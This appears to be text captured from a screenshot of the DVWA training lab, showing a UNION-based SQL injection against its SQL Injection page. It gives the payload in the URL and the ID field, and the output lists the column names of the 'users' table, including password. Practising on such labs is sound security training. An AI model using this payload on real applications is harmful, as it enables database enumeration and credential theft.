 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_name%3D'us
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec What Is Reflected XSS...
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/